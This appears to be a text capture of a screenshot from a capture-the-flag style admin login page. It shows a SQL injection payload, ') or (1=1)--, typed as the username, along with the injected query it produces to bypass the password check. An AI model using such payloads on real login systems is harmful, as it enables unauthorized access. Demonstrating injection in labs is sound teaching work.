 Admin Panel
Login failed Q_Q
') or (1=1)--
•••
Login
Magic
SELECT * FROM admin WHERE
(username='') or (1=1)--')
AND (password='MTIz')